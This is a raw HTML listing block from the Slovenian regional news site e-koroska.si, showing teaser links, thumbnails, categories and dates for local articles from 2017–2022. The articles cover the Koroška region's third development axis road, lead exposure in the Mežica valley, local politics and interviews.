            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

